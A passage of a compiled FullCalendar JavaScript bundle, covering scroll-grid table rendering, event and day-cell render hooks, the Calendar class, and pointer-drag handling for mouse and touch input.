            var col = cols_2[_i];
            if (col.width === 'shrink') {
                return true;
            }
        }
        return false;
    }
    function getScrollGridClassNames(liquid, context) {
        var classNames = [
            'fc-scrollgrid',
            context.theme.getClass('table')
        ];
        if (liquid) {
            classNames.push('fc-scrollgrid-liquid');
        }
        return classNames;
    }
    function getSectionClassNames(sectionConfig, wholeTableVGrow) {
        var classNames = [
            'fc-scrollgrid-section',
            'fc-scrollgrid-section-' + sectionConfig.type,
            sectionConfig.className // used?
        ];
        if (wholeTableVGrow && sectionConfig.liquid && sectionConfig.maxHeight == null) {
            classNames.push('fc-scrollgrid-section-liquid');
        }
        if (sectionConfig.isSticky) {
            classNames.push('fc-scrollgrid-section-sticky');
        }
        return classNames;
    }
    function renderScrollShim(arg) {
        return (createElement("div", { className: 'fc-scrollgrid-sticky-shim', style: {
                width: arg.clientWidth,
                minWidth: arg.tableMinWidth
            } }));
    }
    function getStickyHeaderDates(options) {
        var stickyHeaderDates = options.stickyHeaderDates;
        if (stickyHeaderDates == null || stickyHeaderDates === 'auto') {
            stickyHeaderDates = options.height === 'auto' || options.viewHeight === 'auto';
        }
        return stickyHeaderDates;
    }
    function getStickyFooterScrollbar(options) {
        var stickyFooterScrollbar = options.stickyFooterScrollbar;
        if (stickyFooterScrollbar == null || stickyFooterScrollbar === 'auto') {
            stickyFooterScrollbar = options.height === 'auto' || options.viewHeight === 'auto';
        }
        return stickyFooterScrollbar;
    }

    var SimpleScrollGrid = /** @class */ (function (_super) {
        __extends(SimpleScrollGrid, _super);
        function SimpleScrollGrid() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.processCols = memoize(function (a) { return a; }, isColPropsEqual); // so we get same `cols` props every time
            _this.renderMicroColGroup = memoize(renderMicroColGroup); // yucky to memoize VNodes, but much more efficient for consumers
            _this.scrollerRefs = new RefMap();
            _this.scrollerElRefs = new RefMap(_this._handleScrollerEl.bind(_this));
            _this.state = {
                shrinkWidth: null,
                forceYScrollbars: false,
                scrollerClientWidths: {},
                scrollerClientHeights: {}
            };
            // TODO: can do a really simple print-view. dont need to join rows
            _this.handleSizing = function () {
                _this.setState(__assign({ shrinkWidth: _this.computeShrinkWidth() }, _this.computeScrollerDims()));
            };
            return _this;
        }
        SimpleScrollGrid.prototype.render = function () {
            var _a = this, props = _a.props, state = _a.state, context = _a.context;
            var sectionConfigs = props.sections || [];
            var cols = this.processCols(props.cols);
            var microColGroupNode = this.renderMicroColGroup(cols, state.shrinkWidth);
            var classNames = getScrollGridClassNames(props.liquid, context);
            // TODO: make DRY
            var configCnt = sectionConfigs.length;
            var configI = 0;
            var currentConfig;
            var headSectionNodes = [];
            var bodySectionNodes = [];
            var footSectionNodes = [];
            while (configI < configCnt && (currentConfig = sectionConfigs[configI]).type === 'header') {
                headSectionNodes.push(this.renderSection(currentConfig, configI, microColGroupNode));
                configI++;
            }
            while (configI < configCnt && (currentConfig = sectionConfigs[configI]).type === 'body') {
                bodySectionNodes.push(this.renderSection(currentConfig, configI, microColGroupNode));
                configI++;
            }
            while (configI < configCnt && (currentConfig = sectionConfigs[configI]).type === 'footer') {
                footSectionNodes.push(this.renderSection(currentConfig, configI, microColGroupNode));
                configI++;
            }
            // firefox bug: when setting height on table and there is a thead or tfoot,
            // the necessary height:100% on the liquid-height body section forces the *whole* table to be taller. (bug #5524)
            // use getCanVGrowWithinCell as a way to detect table-stupid firefox.
            // if so, use a simpler dom structure, jam everything into a lone tbody.
            var isBuggy = !getCanVGrowWithinCell();
            return createElement('table', {
                className: classNames.join(' '),
                style: { height: props.height }
            }, Boolean(!isBuggy && headSectionNodes.length) && createElement.apply(void 0, __spreadArrays(['thead', {}], headSectionNodes)), Boolean(!isBuggy && bodySectionNodes.length) && createElement.apply(void 0, __spreadArrays(['tbody', {}], bodySectionNodes)), Boolean(!isBuggy && footSectionNodes.length) && createElement.apply(void 0, __spreadArrays(['tfoot', {}], footSectionNodes)), isBuggy && createElement.apply(void 0, __spreadArrays(['tbody', {}], headSectionNodes, bodySectionNodes, footSectionNodes)));
        };
        SimpleScrollGrid.prototype.renderSection = function (sectionConfig, sectionI, microColGroupNode) {
            if ('outerContent' in sectionConfig) {
                return (createElement(Fragment, { key: sectionConfig.key }, sectionConfig.outerContent));
            }
            return (createElement("tr", { key: sectionConfig.key, className: getSectionClassNames(sectionConfig, this.props.liquid).join(' ') }, this.renderChunkTd(sectionConfig, sectionI, microColGroupNode, sectionConfig.chunk)));
        };
        SimpleScrollGrid.prototype.renderChunkTd = function (sectionConfig, sectionI, microColGroupNode, chunkConfig) {
            if ('outerContent' in chunkConfig) {
                return chunkConfig.outerContent;
            }
            var props = this.props;
            var _a = this.state, forceYScrollbars = _a.forceYScrollbars, scrollerClientWidths = _a.scrollerClientWidths, scrollerClientHeights = _a.scrollerClientHeights;
            var needsYScrolling = getAllowYScrolling(props, sectionConfig); // TODO: do lazily. do in section config?
            var isLiquid = getSectionHasLiquidHeight(props, sectionConfig);
            // for `!props.liquid` - is WHOLE scrollgrid natural height?
            // TODO: do same thing in advanced scrollgrid? prolly not b/c always has horizontal scrollbars
            var overflowY = !props.liquid ? 'visible' :
                forceYScrollbars ? 'scroll' :
                    !needsYScrolling ? 'hidden' :
                        'auto';
            var content = renderChunkContent(sectionConfig, chunkConfig, {
                tableColGroupNode: microColGroupNode,
                tableMinWidth: '',
                clientWidth: scrollerClientWidths[sectionI] !== undefined ? scrollerClientWidths[sectionI] : null,
                clientHeight: scrollerClientHeights[sectionI] !== undefined ? scrollerClientHeights[sectionI] : null,
                expandRows: sectionConfig.expandRows,
                syncRowHeights: false,
                rowSyncHeights: [],
                reportRowHeightChange: function () { }
            });
            return (createElement("td", { ref: chunkConfig.elRef },
                createElement("div", { className: 'fc-scroller-harness' + (isLiquid ? ' fc-scroller-harness-liquid' : '') },
                    createElement(Scroller, { ref: this.scrollerRefs.createRef(sectionI), elRef: this.scrollerElRefs.createRef(sectionI), overflowY: overflowY, overflowX: !props.liquid ? 'visible' : 'hidden' /* natural height? */, maxHeight: sectionConfig.maxHeight, liquid: isLiquid, liquidIsAbsolute: true /* because its within a harness */ }, content))));
        };
        SimpleScrollGrid.prototype._handleScrollerEl = function (scrollerEl, key) {
            var sectionI = parseInt(key, 10);
            var chunkConfig = this.props.sections[sectionI].chunk;
            setRef(chunkConfig.scrollerElRef, scrollerEl);
        };
        SimpleScrollGrid.prototype.componentDidMount = function () {
            this.handleSizing();
            this.context.addResizeHandler(this.handleSizing);
        };
        SimpleScrollGrid.prototype.componentDidUpdate = function () {
            // TODO: need better solution when state contains non-sizing things
            this.handleSizing();
        };
        SimpleScrollGrid.prototype.componentWillUnmount = function () {
            this.context.removeResizeHandler(this.handleSizing);
        };
        SimpleScrollGrid.prototype.computeShrinkWidth = function () {
            return hasShrinkWidth(this.props.cols)
                ? computeShrinkWidth(this.scrollerElRefs.getAll())
                : 0;
        };
        SimpleScrollGrid.prototype.computeScrollerDims = function () {
            var scrollbarWidth = getScrollbarWidths();
            var sectionCnt = this.props.sections.length;
            var _a = this, scrollerRefs = _a.scrollerRefs, scrollerElRefs = _a.scrollerElRefs;
            var forceYScrollbars = false;
            var scrollerClientWidths = {};
            var scrollerClientHeights = {};
            for (var sectionI = 0; sectionI < sectionCnt; sectionI++) { // along edge
                var scroller = scrollerRefs.currentMap[sectionI];
                if (scroller && scroller.needsYScrolling()) {
                    forceYScrollbars = true;
                    break;
                }
            }
            for (var sectionI = 0; sectionI < sectionCnt; sectionI++) { // along edge
                var scrollerEl = scrollerElRefs.currentMap[sectionI];
                if (scrollerEl) {
                    var harnessEl = scrollerEl.parentNode; // TODO: weird way to get this. need harness b/c doesn't include table borders
                    scrollerClientWidths[sectionI] = Math.floor(harnessEl.getBoundingClientRect().width - (forceYScrollbars
                        ? scrollbarWidth.y // use global because scroller might not have scrollbars yet but will need them in future
                        : 0));
                    scrollerClientHeights[sectionI] = Math.floor(harnessEl.getBoundingClientRect().height // never has horizontal scrollbars
                    );
                }
            }
            return { forceYScrollbars: forceYScrollbars, scrollerClientWidths: scrollerClientWidths, scrollerClientHeights: scrollerClientHeights };
        };
        return SimpleScrollGrid;
    }(BaseComponent));
    SimpleScrollGrid.addStateEquality({
        scrollerClientWidths: isPropsEqual,
        scrollerClientHeights: isPropsEqual
    });

    var EventRoot = /** @class */ (function (_super) {
        __extends(EventRoot, _super);
        function EventRoot() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.elRef = createRef();
            return _this;
        }
        EventRoot.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            var options = context.options;
            var seg = props.seg;
            var eventRange = seg.eventRange;
            var ui = eventRange.ui;
            var hookProps = {
                event: new EventApi(context, eventRange.def, eventRange.instance),
                view: context.viewApi,
                timeText: props.timeText,
                textColor: ui.textColor,
                backgroundColor: ui.backgroundColor,
                borderColor: ui.borderColor,
                isDraggable: !props.disableDragging && computeSegDraggable(seg, context),
                isStartResizable: !props.disableResizing && computeSegStartResizable(seg, context),
                isEndResizable: !props.disableResizing && computeSegEndResizable(seg),
                isMirror: Boolean(props.isDragging || props.isResizing || props.isDateSelecting),
                isStart: Boolean(seg.isStart),
                isEnd: Boolean(seg.isEnd),
                isPast: Boolean(props.isPast),
                isFuture: Boolean(props.isFuture),
                isToday: Boolean(props.isToday),
                isSelected: Boolean(props.isSelected),
                isDragging: Boolean(props.isDragging),
                isResizing: Boolean(props.isResizing)
            };
            var standardClassNames = getEventClassNames(hookProps).concat(ui.classNames);
            return (createElement(RenderHook, { hookProps: hookProps, classNames: options.eventClassNames, content: options.eventContent, defaultContent: props.defaultContent, didMount: options.eventDidMount, willUnmount: options.eventWillUnmount, elRef: this.elRef }, function (rootElRef, customClassNames, innerElRef, innerContent) { return props.children(rootElRef, standardClassNames.concat(customClassNames), innerElRef, innerContent, hookProps); }));
        };
        EventRoot.prototype.componentDidMount = function () {
            setElSeg(this.elRef.current, this.props.seg);
        };
        /*
        need to re-assign seg to the element if seg changes, even if the element is the same
        */
        EventRoot.prototype.componentDidUpdate = function (prevProps) {
            var seg = this.props.seg;
            if (seg !== prevProps.seg) {
                setElSeg(this.elRef.current, seg);
            }
        };
        return EventRoot;
    }(BaseComponent));

    // should not be a purecomponent
    var StandardEvent = /** @class */ (function (_super) {
        __extends(StandardEvent, _super);
        function StandardEvent() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        StandardEvent.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            var seg = props.seg;
            var timeFormat = context.options.eventTimeFormat || props.defaultTimeFormat;
            var timeText = buildSegTimeText(seg, timeFormat, context, props.defaultDisplayEventTime, props.defaultDisplayEventEnd);
            return (createElement(EventRoot, { seg: seg, timeText: timeText, disableDragging: props.disableDragging, disableResizing: props.disableResizing, defaultContent: props.defaultContent || renderInnerContent, isDragging: props.isDragging, isResizing: props.isResizing, isDateSelecting: props.isDateSelecting, isSelected: props.isSelected, isPast: props.isPast, isFuture: props.isFuture, isToday: props.isToday }, function (rootElRef, classNames, innerElRef, innerContent, hookProps) { return (createElement("a", __assign({ className: props.extraClassNames.concat(classNames).join(' '), style: {
                    borderColor: hookProps.borderColor,
                    backgroundColor: hookProps.backgroundColor
                }, ref: rootElRef }, getSegAnchorAttrs(seg)),
                createElement("div", { className: 'fc-event-main', ref: innerElRef, style: { color: hookProps.textColor } }, innerContent),
                hookProps.isStartResizable &&
                    createElement("div", { className: 'fc-event-resizer fc-event-resizer-start' }),
                hookProps.isEndResizable &&
                    createElement("div", { className: 'fc-event-resizer fc-event-resizer-end' }))); }));
        };
        return StandardEvent;
    }(BaseComponent));
    function renderInnerContent(innerProps) {
        return (createElement("div", { className: 'fc-event-main-frame' },
            innerProps.timeText &&
                createElement("div", { className: 'fc-event-time' }, innerProps.timeText),
            createElement("div", { className: 'fc-event-title-container' },
                createElement("div", { className: 'fc-event-title fc-sticky' }, innerProps.event.title || createElement(Fragment, null, "\u00A0")))));
    }
    function getSegAnchorAttrs(seg) {
        var url = seg.eventRange.def.url;
        return url ? { href: url } : {};
    }

    var NowIndicatorRoot = function (props) { return (createElement(ViewContextType.Consumer, null, function (context) {
        var options = context.options;
        var hookProps = {
            isAxis: props.isAxis,
            date: context.dateEnv.toDate(props.date),
            view: context.viewApi
        };
        return (createElement(RenderHook, { hookProps: hookProps, classNames: options.nowIndicatorClassNames, content: options.nowIndicatorContent, didMount: options.nowIndicatorDidMount, willUnmount: options.nowIndicatorWillUnmount }, props.children));
    })); };

    var DAY_NUM_FORMAT = createFormatter({ day: 'numeric' });
    var DayCellRoot = /** @class */ (function (_super) {
        __extends(DayCellRoot, _super);
        function DayCellRoot() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.refineHookProps = memoizeObjArg(refineHookProps);
            _this.normalizeClassNames = buildClassNameNormalizer();
            return _this;
        }
        DayCellRoot.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            var options = context.options;
            var hookProps = this.refineHookProps({
                date: props.date,
                dateProfile: props.dateProfile,
                todayRange: props.todayRange,
                showDayNumber: props.showDayNumber,
                extraProps: props.extraHookProps,
                viewApi: context.viewApi,
                dateEnv: context.dateEnv
            });
            var classNames = getDayClassNames(hookProps, context.theme).concat(hookProps.isDisabled
                ? [] // don't use custom classNames if disabled
                : this.normalizeClassNames(options.dayCellClassNames, hookProps));
            var dataAttrs = hookProps.isDisabled ? {} : {
                'data-date': formatDayString(props.date)
            };
            return (createElement(MountHook, { hookProps: hookProps, didMount: options.dayCellDidMount, willUnmount: options.dayCellWillUnmount, elRef: props.elRef }, function (rootElRef) { return props.children(rootElRef, classNames, dataAttrs, hookProps.isDisabled); }));
        };
        return DayCellRoot;
    }(BaseComponent));
    var DayCellContent = /** @class */ (function (_super) {
        __extends(DayCellContent, _super);
        function DayCellContent() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        DayCellContent.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            var options = context.options;
            var hookProps = refineHookProps({
                date: props.date,
                dateProfile: props.dateProfile,
                todayRange: props.todayRange,
                showDayNumber: props.showDayNumber,
                extraProps: props.extraHookProps,
                viewApi: context.viewApi,
                dateEnv: context.dateEnv
            });
            return (createElement(ContentHook, { hookProps: hookProps, content: options.dayCellContent, defaultContent: props.defaultContent }, props.children));
        };
        return DayCellContent;
    }(BaseComponent));
    function refineHookProps(raw) {
        var date = raw.date, dateEnv = raw.dateEnv;
        var dayMeta = getDateMeta(date, raw.todayRange, null, raw.dateProfile);
        return __assign(__assign(__assign({ date: dateEnv.toDate(date), view: raw.viewApi }, dayMeta), { dayNumberText: raw.showDayNumber ? dateEnv.format(date, DAY_NUM_FORMAT) : '' }), raw.extraProps);
    }

    function renderFill(fillType) {
        return (createElement("div", { className: "fc-" + fillType }));
    }
    var BgEvent = function (props) { return (createElement(EventRoot, { defaultContent: renderInnerContent$1, seg: props.seg /* uselesss i think */, timeText: '' /* weird */, disableDragging: true, disableResizing: true, isDragging: false, isResizing: false, isDateSelecting: false, isSelected: false, isPast: props.isPast, isFuture: props.isFuture, isToday: props.isToday }, function (rootElRef, classNames, innerElRef, innerContent, hookProps) { return (createElement("div", { ref: rootElRef, className: ['fc-bg-event'].concat(classNames).join(' '), style: {
            backgroundColor: hookProps.backgroundColor
        } }, innerContent)); })); };
    function renderInnerContent$1(props) {
        var title = props.event.title;
        return title && (createElement("div", { className: 'fc-event-title' }, props.event.title));
    }

    var WeekNumberRoot = function (props) { return (createElement(ViewContextType.Consumer, null, function (context) {
        var dateEnv = context.dateEnv, options = context.options;
        var date = props.date;
        var format = options.weekNumberFormat || props.defaultFormat;
        var num = dateEnv.computeWeekNumber(date); // TODO: somehow use for formatting as well?
        var text = dateEnv.format(date, format);
        var hookProps = { num: num, text: text, date: date };
        return (createElement(RenderHook, { hookProps: hookProps, classNames: options.weekNumberClassNames, content: options.weekNumberContent, defaultContent: renderInner$1, didMount: options.weekNumberDidMount, willUnmount: options.weekNumberWillUnmount }, props.children));
    })); };
    function renderInner$1(innerProps) {
        return innerProps.text;
    }

    // exports
    // --------------------------------------------------------------------------------------------------
    var version = '<%= version %>'; // important to type it, so .d.ts has generic string

    var Calendar = /** @class */ (function (_super) {
        __extends(Calendar, _super);
        function Calendar(el, optionOverrides) {
            if (optionOverrides === void 0) { optionOverrides = {}; }
            var _this = _super.call(this) || this;
            _this.isRendering = false;
            _this.isRendered = false;
            _this.currentClassNames = [];
            _this.customContentRenderId = 0; // will affect custom generated classNames?
            _this.handleAction = function (action) {
                // actions we know we want to render immediately
                switch (action.type) {
                    case 'SET_EVENT_DRAG':
                    case 'SET_EVENT_RESIZE':
                        _this.renderRunner.tryDrain();
                }
            };
            _this.handleData = function (data) {
                _this.currentData = data;
                _this.renderRunner.request(data.calendarOptions.rerenderDelay);
            };
            _this.handleRenderRequest = function () {
                if (_this.isRendering) {
                    _this.isRendered = true;
                    var currentData_1 = _this.currentData;
                    render(createElement(CalendarRoot, { options: currentData_1.calendarOptions, theme: currentData_1.theme, emitter: currentData_1.emitter }, function (classNames, height, isHeightAuto, forPrint) {
                        _this.setClassNames(classNames);
                        _this.setHeight(height);
                        return (createElement(CustomContentRenderContext.Provider, { value: _this.customContentRenderId },
                            createElement(CalendarContent, __assign({ isHeightAuto: isHeightAuto, forPrint: forPrint }, currentData_1))));
                    }), _this.el);
                }
                else if (_this.isRendered) {
                    _this.isRendered = false;
                    render(null, _this.el);
                    _this.setClassNames([]);
                    _this.setHeight('');
                }
                flushToDom$1();
            };
            _this.el = el;
            _this.renderRunner = new DelayedRunner(_this.handleRenderRequest);
            new CalendarDataManager({
                optionOverrides: optionOverrides,
                calendarApi: _this,
                onAction: _this.handleAction,
                onData: _this.handleData
            });
            return _this;
        }
        Object.defineProperty(Calendar.prototype, "view", {
            get: function () { return this.currentData.viewApi; } // for public API
            ,
            enumerable: false,
            configurable: true
        });
        Calendar.prototype.render = function () {
            var wasRendering = this.isRendering;
            if (!wasRendering) {
                this.isRendering = true;
            }
            else {
                this.customContentRenderId++;
            }
            this.renderRunner.request();
            if (wasRendering) {
                this.updateSize();
            }
        };
        Calendar.prototype.destroy = function () {
            if (this.isRendering) {
                this.isRendering = false;
                this.renderRunner.request();
            }
        };
        Calendar.prototype.updateSize = function () {
            _super.prototype.updateSize.call(this);
            flushToDom$1();
        };
        Calendar.prototype.batchRendering = function (func) {
            this.renderRunner.pause('batchRendering');
            func();
            this.renderRunner.resume('batchRendering');
        };
        Calendar.prototype.pauseRendering = function () {
            this.renderRunner.pause('pauseRendering');
        };
        Calendar.prototype.resumeRendering = function () {
            this.renderRunner.resume('pauseRendering', true);
        };
        Calendar.prototype.resetOptions = function (optionOverrides, append) {
            this.currentDataManager.resetOptions(optionOverrides, append);
        };
        Calendar.prototype.setClassNames = function (classNames) {
            if (!isArraysEqual(classNames, this.currentClassNames)) {
                var classList = this.el.classList;
                for (var _i = 0, _a = this.currentClassNames; _i < _a.length; _i++) {
                    var className = _a[_i];
                    classList.remove(className);
                }
                for (var _b = 0, classNames_1 = classNames; _b < classNames_1.length; _b++) {
                    var className = classNames_1[_b];
                    classList.add(className);
                }
                this.currentClassNames = classNames;
            }
        };
        Calendar.prototype.setHeight = function (height) {
            applyStyleProp(this.el, 'height', height);
        };
        return Calendar;
    }(CalendarApi));

    config.touchMouseIgnoreWait = 500;
    var ignoreMouseDepth = 0;
    var listenerCnt = 0;
    var isWindowTouchMoveCancelled = false;
    /*
    Uses a "pointer" abstraction, which monitors UI events for both mouse and touch.
    Tracks when the pointer "drags" on a certain element, meaning down+move+up.

    Also, tracks if there was touch-scrolling.
    Also, can prevent touch-scrolling from happening.
    Also, can fire pointermove events when scrolling happens underneath, even when no real pointer movement.

    emits:
    - pointerdown
    - pointermove
    - pointerup
    */
    var PointerDragging = /** @class */ (function () {
        function PointerDragging(containerEl) {
            var _this = this;
            this.subjectEl = null;
            // options that can be directly assigned by caller
            this.selector = ''; // will cause subjectEl in all emitted events to be this element
            this.handleSelector = '';
            this.shouldIgnoreMove = false;
            this.shouldWatchScroll = true; // for simulating pointermove on scroll
            // internal states
            this.isDragging = false;
            this.isTouchDragging = false;
            this.wasTouchScroll = false;
            // Mouse
            // ----------------------------------------------------------------------------------------------------
            this.handleMouseDown = function (ev) {
                if (!_this.shouldIgnoreMouse() &&
                    isPrimaryMouseButton(ev) &&
                    _this.tryStart(ev)) {
                    var pev = _this.createEventFromMouse(ev, true);
                    _this.emitter.trigger('pointerdown', pev);
                    _this.initScrollWatch(pev);
                    if (!_this.shouldIgnoreMove) {
                        document.addEventListener('mousemove', _this.handleMouseMove);
                    }
                    document.addEventListener('mouseup', _this.handleMouseUp);
                }
            };
            this.handleMouseMove = function (ev) {
                var pev = _this.createEventFromMouse(ev);
                _this.recordCoords(pev);
                _this.emitter.trigger('pointermove', pev);
            };
            this.handleMouseUp = function (ev) {
                document.removeEventListener('mousemove', _this.handleMouseMove);
                document.removeEventListener('mouseup', _this.handleMouseUp);
                _this.emitter.trigger('pointerup', _this.createEventFromMouse(ev));
                _this.cleanup(); // call last so that pointerup has access to props
            };
            // Touch
            // ----------------------------------------------------------------------------------------------------
            this.handleTouchStart = function (ev) {
                if (_this.tryStart(ev)) {
                    _this.isTouchDragging = true;
                    var pev = _this.createEventFromTouch(ev, true);
                    _this.emitter.trigger('pointerdown', pev);
                    _this.initScrollWatch(pev);
                    // unlike mouse, need to attach to target, not document
                    // https://stackoverflow.com/a/45760014
                    var targetEl = ev.target;
                    if (!_this.shouldIgnoreMove) {
                        targetEl.addEventListener('touchmove', _this.handleTouchMove);
                    }
                    targetEl.addEventListener('touchend', _this.handleTouchEnd);
                    targetEl.addEventListener('touchcancel', _this.handleTouchEnd); // treat it as a touch end
                    // attach a handler to get called when ANY scroll action happens on the page.
                    // this was impossible to do with normal on/off because 'scroll' doesn't bubble.
                    // http://stackoverflow.com/a/32954565/96342
                    window.addEventListener('scroll', _this.handleTouchScroll, true // useCapture
                    );
                }
            };
            this.handleTouchMove = function (ev) {
                var pev = _this.createEventFromTouch(ev);
                _this.recordCoords(pev);
                _this.emitter.trigger('pointermove', pev);
            };
            this.handleTouchEnd = function (ev) {
                if (_this.isDragging) { // done to guard against touchend followed by touchcancel
                    var targetEl = ev.target;
                    targetEl.removeEventListener('touchmove', _this.handleTouchMove);
                    targetEl.removeEventListener('touchend', _this.handleTouchEnd);
                    targetEl.removeEventListener('touchcancel', _this.handleTouchEnd);
                    window.removeEventListener('scroll', _this.handleTouchScroll, true); // useCaptured=true
                    _this.emitter.trigger('pointerup', _this.createEventFromTouch(ev));
                    _this.cleanup(); // call last so that pointerup has access to props
                    _this.isTouchDragging = false;
                    startIgnoringMouse();
                }
            };
            this.handleTouchScroll = function () {
                _this.wasTouchScroll = true;
            };
            this.handleScroll = function (ev) {
                if (!_this.shouldIgnoreMove) {
                    var pageX = (window.pageXOffset - _this.prevScrollX) + _this.prevPageX;
                    var pageY = (window.pageYOffset - _this.prevScrollY) + _this.prevPageY;
                    _this.emitter.trigger('pointermove', {
                        origEvent: ev,
                        isTouch: _this.isTouchDragging,
                        subjectEl: _this.subjectEl,
                        pageX: pageX,
                        pageY: pageY,
                        deltaX: pageX - _this.origPageX,
                        deltaY: pageY - _this.origPageY
                    });
                }
            };
            this.containerEl = containerEl;
            this.emitter = new Emitter();
            containerEl.addEventListener('mousedown', this.handleMouseDown);
            containerEl.addEventListener('touchstart', this.handleTouchStart, { passive: true });
            listenerCreated();
        }
        PointerDragging.prototype.destroy = function () {
            this.containerEl.removeEventListener('mousedown', this.handleMouseDown);
            this.containerEl.removeEventListener('touchstart', this.handleTouchStart, { passive: true });
            listenerDestroyed();
        };
        PointerDragging.prototype.tryStart = function (ev) {
            var subjectEl = this.querySubjectEl(ev);
            var downEl = ev.target;
            if (subjectEl &&
                (!this.handleSelector || elementClosest(downEl, this.handleSelector))) {
                this.subjectEl = subjectEl;
                this.isDragging = true; // do this first so cancelTouchScroll will work
                this.wasTouchScroll = false;
                return true;
            }
            return false;
        };
        PointerDragging.prototype.cleanup = function () {
            isWindowTouchMoveCancelled = false;
            this.isDragging = false;
            this.subjectEl = null;
            // keep wasTouchScroll around for later access
            this.destroyScrollWatch();
        };
        PointerDragging.prototype.querySubjectEl = function (ev) {
            if (this.selector) {
                return elementClosest(ev.target, this.selector);
            }
            else {
                return this.containerEl;
            }
        };
        PointerDragging.prototype.shouldIgnoreMouse = function () {
            return ignoreMouseDepth || this.isTouchDragging;
        };
        // can be called by user of this class, to cancel touch-based scrolling for the current drag
        PointerDragging.prototype.cancelTouchScroll = function () {
            if (this.isDragging) {
                isWindowTouchMoveCancelled = true;
            }
        };
        // Scrolling that simulates pointermoves
        // ----------------------------------------------------------------------------------------------------
        PointerDragging.prototype.initScrollWatch = function (ev) {
            if (this.shouldWatchScroll) {
                this.recordCoords(ev);
                window.addEventListener('scroll', this.handleScroll, true); // useCapture=true
            }
        };
        PointerDragging.prototype.recordCoords = function (ev) {
            if (this.shouldWatchScroll) {
                this.prevPageX = ev.pageX;
                this.prevPageY = ev.pageY;
                this.prevScrollX = window.pageXOffset;
                this.prevScrollY = window.pageYOffset;
            }
        };
        PointerDragging.prototype.destroyScrollWatch = function () {
            if (this.shouldWatchScroll) {
                window.removeEventListener('scroll', this.handleScroll, true); // useCaptured=true
            }
        };
        // Event Normalization
        // ----------------------------------------------------------------------------------------------------
        PointerDragging.prototype.createEventFromMouse = function (ev, isFirst) {
            var deltaX = 0;
            var deltaY = 0;
            // TODO: repeat code
            if (isFirst) {
                this.origPageX = ev.pageX;
                this.origPageY = ev.pageY;
            }
            else {
                deltaX = ev.pageX - this.origPageX;
                deltaY = ev.pageY - this.origPageY;
            }
            return {
                origEvent: ev,
                isTouch: false,
                subjectEl: this.subjectEl,
                pageX: ev.pageX,
                pageY: ev.pageY,
                deltaX: deltaX,
                deltaY: deltaY
            };
        };
        PointerDragging.prototype.createEventFromTouch = function (ev, isFirst) {
            var touches = ev.touches;
            var pageX;
            var pageY;
            var deltaX = 0;
            var deltaY = 0;
            // if touch coords available, prefer,
            // because FF would give bad ev.pageX ev.pageY
            if (touches && touches.length) {
                pageX = touches[0].pageX;
                pageY = touches[0].pageY;
            }
            else {
                pageX = ev.pageX;
                pageY = ev.pageY;
            }
            // TODO: repeat code
            if (isFirst) {
                this.origPageX = pageX;
                this.origPageY = pageY;
            }
            else {
                deltaX = pageX - this.origPageX;
                deltaY = pageY - this.origPageY;
            }
            return {
                origEvent: ev,
                isTouch: true,
                subjectEl: this.subjectEl,
                pageX: pageX,
                pageY: pageY,
                deltaX: deltaX,
                deltaY: deltaY
            };
        };
        return PointerDragging;
    }());
    // Returns a boolean whether this was a left mouse click and no ctrl key (which means right click on Mac)
    function isPrimaryMouseButton(ev) {
        return ev.button === 0 && !ev.ctrlKey;
    }
    // Ignoring fake mouse events generated by touch
    // ----------------------------------------------------------------------------------------------------
    function startIgnoringMouse() {
        ignoreMouseDepth++;
        setTimeout(function () {
            ignoreMouseDepth--;
        }, config.touchMouseIgnoreWait);
    }
    // We want to attach touchmove as early as possible for Safari
    // ----------------------------------------------------------------------------------------------------
    function listenerCreated() {
        if (!(listenerCnt++)) {
            window.addEventListener('touchmove', onWindowTouchMove, { passive: false });
        }
    }
    function listenerDestroyed() {
        if (!(--listenerCnt)) {
            window.removeEventListener('touchmove', onWindowTouchMove, { passive: false });
        }
    }
    function onWindowTouchMove(ev) {
        if (isWindowTouchMoveCancelled) {
            ev.preventDefault();
        }
    }

    /*
    An effect in which an element follows the movement of a pointer across the screen.
    The moving element is a clone of some other element.
    Must call start + handleMove + stop.
    */
    var ElementMirror = /** @class */ (function () {
        function ElementMirror() {
            this.isVisible = false; // must be explicitly enabled
            this.sourceEl = null;
            this.mirrorEl = null;
            this.sourceElRect = null; // screen coords relative to viewport
            // options that can be set directly by caller
            this.parentNode = document.body;
            this.zIndex = 9999;
            this.revertDuration = 0;
        }
        ElementMirror.prototype.start = function (sourceEl, pageX, pageY) {
            this.sourceEl = sourceEl;
            this.sourceElRect = this.sourceEl.getBoundingClientRect();
            this.origScreenX = pageX - window.pageXOffset;
            this.origScreenY = pageY - window.pageYOffset;
            this.deltaX = 0;
            this.deltaY = 0;
            this.updateElPosition();
        };
        ElementMirror.prototype.handleMove = function (pageX, pageY) {
            this.deltaX = (pageX - window.pageXOffset) - this.origScreenX;
            this.deltaY = (pageY - window.pageYOffset) - this.origScreenY;
            this.updateElPosition();
        };
        // can be called before start
        ElementMirror.prototype.setIsVisible = function (bool) {
            if (bool) {
                if (!this.isVisible) {
                    if (this.mirrorEl) {
                        this.mirrorEl.style.display = '';
                    }
                    this.isVisible = bool; // needs to happen before updateElPosition
                    this.updateElPosition(); // because was not updating the position while invisible
                }
            }
            else {
                if (this.isVisible) {
                    if (this.mirrorEl) {
                        this.mirrorEl.style.display = 'none';
                    }
                    this.isVisible = bool;
                }
            }
        };
        // always async
        ElementMirror.prototype.stop = function (needsRevertAnimation, callback) {
            var _this = this;
            var done = function () {
                _this.cleanup();
                callback();
            };
            if (needsRevertAnimation &&
                this.mirrorEl &&
                this.isVisible &&
                this.revertDuration && // if 0, transition won't work
                (this.deltaX || this.deltaY) // if same coords, transition won't work
            ) {
                this.doRevertAnimation(done, this.revertDuration);
            }
            else {
                setTimeout(done, 0);
            }
        };
        ElementMirror.prototype.doRevertAnimation = function (callback, revertDuration) {
            var mirrorEl = this.mirrorEl;
            var finalSourceElRect = this.sourceEl.getBoundingClientRect(); // because autoscrolling might have happened
            mirrorEl.style.transition =
                'top ' + revertDuration + 'ms,' +
                    'left ' + revertDuration + 'ms';
            applyStyle(mirrorEl, {
                left: finalSourceElRect.left,
